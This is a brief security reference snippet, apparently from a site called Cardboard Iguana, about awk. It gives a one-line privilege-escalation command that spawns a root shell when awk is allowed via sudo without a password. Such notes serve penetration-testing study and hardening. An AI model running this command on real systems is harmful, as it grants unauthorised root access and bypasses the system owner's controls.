 awk :: Cardboard Iguana
Security
If awk can be run with NOPASSWD via sudo, then
you can use the following to break out into a root
shell: sudo awk 'BEGIN {system("/bin/sh")}' ...